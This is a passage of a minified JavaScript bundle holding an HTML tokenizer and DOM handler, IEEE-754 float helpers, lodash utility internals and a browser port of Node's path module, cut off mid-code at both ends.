foreScript4=ge("T",z),be.prototype._stateBeforeScript5=function(e){("/"===e||">"===e||he(e))&&(this._special=de),this._state=p,this._index--},be.prototype._stateAfterScript1=me("R",Z,l),be.prototype._stateAfterScript2=me("I",K,l),be.prototype._stateAfterScript3=me("P",Y,l),be.prototype._stateAfterScript4=me("T",J,l),be.prototype._stateAfterScript5=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-6,this._index--):this._state=l},be.prototype._stateBeforeStyle1=ge("Y",$),be.prototype._stateBeforeStyle2=ge("L",X),be.prototype._stateBeforeStyle3=ge("E",ee),be.prototype._stateBeforeStyle4=function(e){("/"===e||">"===e||he(e))&&(this._special=fe),this._state=p,this._index--},be.prototype._stateAfterStyle1=me("Y",re,l),be.prototype._stateAfterStyle2=me("L",ne,l),be.prototype._stateAfterStyle3=me("E",ae,l),be.prototype._stateAfterStyle4=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-5,this._index--):this._state=l},be.prototype._stateBeforeEntity=me("#",oe,se),be.prototype._stateBeforeNumericEntity=me("X",le,ce),be.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var e=this._buffer.substring(this._sectionStart+1,this._index),t=this._xmlMode?s:i;t.hasOwnProperty(e)&&(this._emitPartial(t[e]),this._sectionStart=this._index+1)}},be.prototype._parseLegacyEntity=function(){var e=this._sectionStart+1,t=this._index-e;for(t>6&&(t=6);t>=2;){var r=this._buffer.substr(e,t);if(o.hasOwnProperty(r))return this._emitPartial(o[r]),void(this._sectionStart+=t+1);t--}},be.prototype._stateInNamedEntity=function(e){";"===e?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(e<"a"||e>"z")&&(e<"A"||e>"Z")&&(e<"0"||e>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==l?"="!==e&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},be.prototype._decodeNumericEntity=function(e,t){var r=this._sectionStart+e;if(r!==this._index){var n=this._buffer.substring(r,this._index),i=parseInt(n,t);this._emitPartial(a(i)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},be.prototype._stateInNumericEntity=function(e){";"===e?(this._decodeNumericEntity(2,10),this._sectionStart++):(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},be.prototype._stateInHexEntity=function(e){";"===e?(this._decodeNumericEntity(3,16),this._sectionStart++):(e<"a"||e>"f")&&(e<"A"||e>"F")&&(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},be.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===l?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},be.prototype.write=function(e){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=e,this._parse()},be.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var e=this._buffer.charAt(this._index);this._state===l?this._stateText(e):this._state===u?this._stateBeforeTagName(e):this._state===p?this._stateInTagName(e):this._state===f?this._stateBeforeCloseingTagName(e):this._state===h?this._stateInCloseingTagName(e):this._state===m?this._stateAfterCloseingTagName(e):this._state===d?this._stateInSelfClosingTag(e):this._state===g?this._stateBeforeAttributeName(e):this._state===b?this._stateInAttributeName(e):this._state===v?this._stateAfterAttributeName(e):this._state===y?this._stateBeforeAttributeValue(e):this._state===_?this._stateInAttributeValueDoubleQuotes(e):this._state===w?this._stateInAttributeValueSingleQuotes(e):this._state===E?this._stateInAttributeValueNoQuotes(e):this._state===x?this._stateBeforeDeclaration(e):this._state===A?this._stateInDeclaration(e):this._state===k?this._stateInProcessingInstruction(e):this._state===S?this._stateBeforeComment(e):this._state===C?this._stateInComment(e):this._state===T?this._stateAfterComment1(e):this._state===O?this._stateAfterComment2(e):this._state===R?this._stateBeforeCdata1(e):this._state===L?this._stateBeforeCdata2(e):this._state===N?this._stateBeforeCdata3(e):this._state===D?this._stateBeforeCdata4(e):this._state===q?this._stateBeforeCdata5(e):this._state===I?this._stateBeforeCdata6(e):this._state===P?this._stateInCdata(e):this._state===B?this._stateAfterCdata1(e):this._state===U?this._stateAfterCdata2(e):this._state===j?this._stateBeforeSpecial(e):this._state===M?this._stateBeforeSpecialEnd(e):this._state===F?this._stateBeforeScript1(e):this._state===V?this._stateBeforeScript2(e):this._state===H?this._stateBeforeScript3(e):this._state===W?this._stateBeforeScript4(e):this._state===z?this._stateBeforeScript5(e):this._state===G?this._stateAfterScript1(e):this._state===Z?this._stateAfterScript2(e):this._state===K?this._stateAfterScript3(e):this._state===Y?this._stateAfterScript4(e):this._state===J?this._stateAfterScript5(e):this._state===Q?this._stateBeforeStyle1(e):this._state===$?this._stateBeforeStyle2(e):this._state===X?this._stateBeforeStyle3(e):this._state===ee?this._stateBeforeStyle4(e):this._state===te?this._stateAfterStyle1(e):this._state===re?this._stateAfterStyle2(e):this._state===ne?this._stateAfterStyle3(e):this._state===ae?this._stateAfterStyle4(e):this._state===ie?this._stateBeforeEntity(e):this._state===oe?this._stateBeforeNumericEntity(e):this._state===se?this._stateInNamedEntity(e):this._state===ce?this._stateInNumericEntity(e):this._state===le?this._stateInHexEntity(e):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},be.prototype.pause=function(){this._running=!1},be.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},be.prototype.end=function(e){this._ended&&this._cbs.onerror(Error(".end() after done!")),e&&this.write(e),this._ended=!0,this._running&&this._finish()},be.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},be.prototype._handleTrailingData=function(){var e=this._buffer.substr(this._sectionStart);this._state===P||this._state===B||this._state===U?this._cbs.oncdata(e):this._state===C||this._state===T||this._state===O?this._cbs.oncomment(e):this._state!==se||this._xmlMode?this._state!==ce||this._xmlMode?this._state!==le||this._xmlMode?this._state!==p&&this._state!==g&&this._state!==y&&this._state!==v&&this._state!==b&&this._state!==w&&this._state!==_&&this._state!==E&&this._state!==h&&this._cbs.ontext(e):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},be.prototype.reset=function(){be.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},be.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},be.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},be.prototype._emitToken=function(e){this._cbs[e](this._getSection()),this._sectionStart=-1},be.prototype._emitPartial=function(e){this._baseState!==l?this._cbs.onattribdata(e):this._cbs.ontext(e)}},10443:(e,t,r)=>{e.exports=s;var n=r(24488),a=r(25994).Writable||r(77758).Writable,i=r(70721).I,o=r(38891).Buffer;function s(e,t){var r=this._parser=new n(e,t),o=this._decoder=new i;a.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(o.end())}))}r(70198)(s,a),a.prototype._write=function(e,t,r){e instanceof o&&(e=this._decoder.write(e)),this._parser.write(e),r()}},93799:(e,t,r)=>{var n=r(24488),a=r(59135);function i(t,r){return delete e.exports[t],e.exports[t]=r,r}e.exports={Parser:n,Tokenizer:r(83266),ElementType:r(91337),DomHandler:a,get FeedHandler(){return i("FeedHandler",r(64179))},get Stream(){return i("Stream",r(7043))},get WritableStream(){return i("WritableStream",r(10443))},get ProxyHandler(){return i("ProxyHandler",r(38967))},get DomUtils(){return i("DomUtils",r(55176))},get CollectingHandler(){return i("CollectingHandler",r(97933))},DefaultHandler:a,get RssHandler(){return i("RssHandler",this.FeedHandler)},parseDOM:function(e,t){var r=new a(t);return new n(r,t).end(e),r.dom},parseFeed:function(t,r){var a=new e.exports.FeedHandler(r);return new n(a,r).end(t),a.dom},createDomStream:function(e,t,r){var i=new a(e,t,r);return new n(i,t)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},59135:(e,t,r)=>{var n=r(91337),a=/\s+/g,i=r(73359),o=r(82163);function s(e,t,r){"object"==typeof e?(r=t,t=e,e=null):"function"==typeof t&&(r=t,t=c),this._callback=e,this._options=t||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};s.prototype.onparserinit=function(e){this._parser=e},s.prototype.onreset=function(){s.call(this,this._callback,this._options,this._elementCB)},s.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},s.prototype._handleCallback=s.prototype.onerror=function(e){if("function"==typeof this._callback)this._callback(e,this.dom);else if(e)throw e},s.prototype.onclosetag=function(){var e=this._tagStack.pop();this._options.withEndIndices&&e&&(e.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(e)},s.prototype._createDomElement=function(e){if(!this._options.withDomLvl1)return e;var t;for(var r in t="tag"===e.type?Object.create(o):Object.create(i),e)e.hasOwnProperty(r)&&(t[r]=e[r]);return t},s.prototype._addDomElement=function(e){var t=this._tagStack[this._tagStack.length-1],r=t?t.children:this.dom,n=r[r.length-1];e.next=null,this._options.withStartIndices&&(e.startIndex=this._parser.startIndex),this._options.withEndIndices&&(e.endIndex=this._parser.endIndex),n?(e.prev=n,n.next=e):e.prev=null,r.push(e),e.parent=t||null},s.prototype.onopentag=function(e,t){var r={type:"script"===e?n.Script:"style"===e?n.Style:n.Tag,name:e,attribs:t,children:[]},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)},s.prototype.ontext=function(e){var t,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(t=this.dom[this.dom.length-1]).type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else if(this._tagStack.length&&(t=this._tagStack[this._tagStack.length-1])&&(t=t.children[t.children.length-1])&&t.type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else{r&&(e=e.replace(a," "));var i=this._createDomElement({data:e,type:n.Text});this._addDomElement(i)}},s.prototype.oncomment=function(e){var t=this._tagStack[this._tagStack.length-1];if(t&&t.type===n.Comment)t.data+=e;else{var r={data:e,type:n.Comment},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)}},s.prototype.oncdatastart=function(){var e={children:[{data:"",type:n.Text}],type:n.CDATA},t=this._createDomElement(e);this._addDomElement(t),this._tagStack.push(t)},s.prototype.oncommentend=s.prototype.oncdataend=function(){this._tagStack.pop()},s.prototype.onprocessinginstruction=function(e,t){var r=this._createDomElement({name:e,data:t,type:n.Directive});this._addDomElement(r)},e.exports=s},82163:(e,t,r)=>{var n=r(73359),a=e.exports=Object.create(n),i={tagName:"name"};Object.keys(i).forEach((function(e){var t=i[e];Object.defineProperty(a,e,{get:function(){return this[t]||null},set:function(e){return this[t]=e,e}})}))},73359:e=>{var t=e.exports={get firstChild(){var e=this.children;return e&&e[0]||null},get lastChild(){var e=this.children;return e&&e[e.length-1]||null},get nodeType(){return n[this.type]||n.element}},r={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(r).forEach((function(e){var n=r[e];Object.defineProperty(t,e,{get:function(){return this[n]||null},set:function(e){return this[n]=e,e}})}))},8239:(e,t)=>{t.read=function(e,t,r,n,a){var i,o,s=8*a-n-1,c=(1<<s)-1,l=c>>1,u=-7,p=r?a-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=s;u>0;i=256*i+e[t+p],p+=d,u-=8);for(o=i&(1<<-u)-1,i>>=-u,u+=n;u>0;o=256*o+e[t+p],p+=d,u-=8);if(0===i)i=1-l;else{if(i===c)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,n),i-=l}return(f?-1:1)*o*Math.pow(2,i-n)},t.write=function(e,t,r,n,a,i){var o,s,c,l=8*i-a-1,u=(1<<l)-1,p=u>>1,d=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:i-1,h=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=u):(o=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-o))<1&&(o--,c*=2),(t+=o+p>=1?d/c:d*Math.pow(2,1-p))*c>=2&&(o++,c/=2),o+p>=u?(s=0,o=u):o+p>=1?(s=(t*c-1)*Math.pow(2,a),o+=p):(s=t*Math.pow(2,p-1)*Math.pow(2,a),o=0));a>=8;e[r+f]=255&s,f+=h,s/=256,a-=8);for(o=o<<a|s,l+=a;l>0;e[r+f]=255&o,f+=h,o/=256,l-=8);e[r+f-h]|=128*m}},70198:e=>{"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}},70409:e=>{e.exports=function(){var e,t,r=[],n=Array.prototype.slice.call(arguments),a=n.length,i=0;if(!a)throw new Error("zip requires at least one argument");for(e=0;e<a;e++){if(!Array.isArray(n[e]))throw new Error("all arguments must be arrays");var o=n[e].length;o>i&&(i=o)}for(e=0;e<i;e++){var s=[];for(t=0;t<a;t++){if(!Array.isArray(n[t]))throw new Error("all arguments must be arrays");s[t]=n[t][e]}r[e]=s}return r}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),i=r(6397),o=r(30492),s=r(42845),c=r(47995),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),u=!r&&a(e),p=!r&&!u&&o(e),d=!r&&!u&&!p&&c(e),f=r||u||p||d,h=f?n(e.length,String):[],m=h.length;for(var g in e)!t&&!l.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||s(g,m))||h.push(g);return h}},44272:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}},55255:(e,t,r)=>{var n=r(93305)("length");e.exports=n},49174:e=>{e.exports=function(e){return e.split("")}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),i=r(71738),o=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,i){t(a,r(e),n,i)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},24289:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object RegExp]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),i=r(22934),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&a(e.length)&&!!o[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},93305:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},49772:e=>{e.exports=function(e,t,r){var n=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(r=r>a?a:r)<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(a);++n<a;)i[n]=e[n+t];return i}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},36584:(e,t,r)=>{var n=r(32781),a=r(44272),i=r(6397),o=r(75414),s=n?n.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return a(t,e)+"";if(o(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},68812:(e,t,r)=>{var n=r(62140),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},9270:(e,t,r)=>{var n=r(49772);e.exports=function(e,t,r){var a=e.length;return r=void 0===r?a:r,!t&&r>=a?e:n(e,t,r)}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,i=Object(t),o=n(t),s=o.length;s--;){var c=o[e?s:++a];if(!1===r(i[c],c,i))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=o.call(e);return n&&(t?e[s]=r:delete e[s]),a}},20654:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,o=i&&i.exports===a&&n.process,s=function(){try{return i&&i.require&&i.require("util").types||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,i=n||a||Function("return this")();e.exports=i},8861:(e,t,r)=>{var n=r(55255),a=r(20654),i=r(78131);e.exports=function(e){return a(e)?i(e):n(e)}},94092:(e,t,r)=>{var n=r(49174),a=r(20654),i=r(74082);e.exports=function(e){return a(e)?i(e):n(e)}},62140:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},78131:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){for(var t=d.lastIndex=0;d.test(e);)++t;return t}},74082:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){return e.match(d)||[]}},52653:e=>{e.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,a=[];++t<r;){var i=e[t];i&&(a[n++]=i)}return a}},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),i=r(74796),o=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=o.call(t)),e[t]=r}),n(i));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),i=Object.prototype,o=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return a(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=c},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;e.exports=c},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},82739:(e,t,r)=>{var n=r(24289),a=r(30041),i=r(23685),o=i&&i.isRegExp,s=o?a(o):n;e.exports=s},75414:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),i=r(23685),o=i&&i.isTypedArray,s=o?a(o):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),i=r(18330);e.exports=function(e){return i(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},14764:(e,t,r)=>{var n=r(95378),a=1/0;e.exports=function(e){return e?(e=n(e))===a||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},79445:(e,t,r)=>{var n=r(14764);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},95378:(e,t,r)=>{var n=r(68812),a=r(58953),i=r(75414),o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):o.test(e)?NaN:+e}},53506:(e,t,r)=>{var n=r(36584);e.exports=function(e){return null==e?"":n(e)}},66480:(e,t,r)=>{var n=r(36584),a=r(9270),i=r(20654),o=r(58953),s=r(82739),c=r(8861),l=r(94092),u=r(79445),p=r(53506),d=/\w*$/;e.exports=function(e,t){var r=30,f="...";if(o(t)){var h="separator"in t?t.separator:h;r="length"in t?u(t.length):r,f="omission"in t?n(t.omission):f}var m=(e=p(e)).length;if(i(e)){var g=l(e);m=g.length}if(r>=m)return e;var b=r-c(f);if(b<1)return f;var v=g?a(g,0,b).join(""):e.slice(0,b);if(void 0===h)return v+f;if(g&&(b+=v.length-b),s(h)){if(e.slice(b).search(h)){var y,_=v;for(h.global||(h=RegExp(h.source,p(d.exec(h))+"g")),h.lastIndex=0;y=h.exec(_);)var w=y.index;v=v.slice(0,void 0===w?b:w)}}else if(e.indexOf(n(h),b)!=b){var E=v.lastIndexOf(h);E>-1&&(v=v.slice(0,E))}return v+f}},23611:(e,t,r)=>{"use strict";var n=r(88538);function a(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function i(e,t){for(var r,n="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(n.length<2||2!==a||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var c=n.lastIndexOf("/");if(c!==n.length-1){-1===c?(n="",a=0):a=(n=n.slice(0,c)).length-1-n.lastIndexOf("/"),i=s,o=0;continue}}else if(2===n.length||1===n.length){n="",a=0,i=s,o=0;continue}t&&(n.length>0?n+="/..":n="..",a=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===r&&-1!==o?++o:o=-1}return n}var o={resolve:function(){for(var e,t="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var s;o>=0?s=arguments[o]:(void 0===e&&(e=n.cwd()),s=e),a(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=i(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(a(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=i(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return a(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];a(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":o.normalize(e)},relative:function(e,t){if(a(e),a(t),e===t)return"";if((e=o.resolve(e))===(t=o.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,i=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=i<c?i:c,u=-1,p=0;p<=l;++p){if(p===l){if(c>l){if(47===t.charCodeAt(s+p))return t.slice(s+p+1);if(0===p)return t.slice(s+p)}else i>l&&(47===e.charCodeAt(r+p)?u=p:0===p&&(u=0));break}var d=e.charCodeAt(r+p);if(d!==t.charCodeAt(s+p))break;47===d&&(u=p)}var f="";for(p=r+u+1;p<=n;++p)p!==n&&47!==e.charCodeAt(p)||(0===f.length?f+="..":f+="/..");return f.length>0?f+t.slice(s+u):(s+=u,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(a(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(t=e.charCodeAt(o))){if(!i){n=o;break}}else i=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');a(e);var r,n=0,i=-1,o=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(r=e.length-1;r>=0;--r){var l=e.charCodeAt(r);if(47===l){if(!o){n=r+1;break}}else-1===c&&(o=!1,c=r+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=c))}return n===i?i=c:-1===i&&(i=e.length),e.slice(n,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){n=r+1;break}}else-1===i&&(o=!1,i=r+1);return-1===i?"":e.slice(n,i)},extname:function(e){a(e);for(var t=-1,r=0,n=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===n&&(i=!1,n=s+1),46===c?-1===t?t=s:1!==o&&(o=1):-1!==t&&(o=-1);else if(!i){r=s+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){a(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),i=47===n;i?(t.root="/",r=1):r=0;for(var 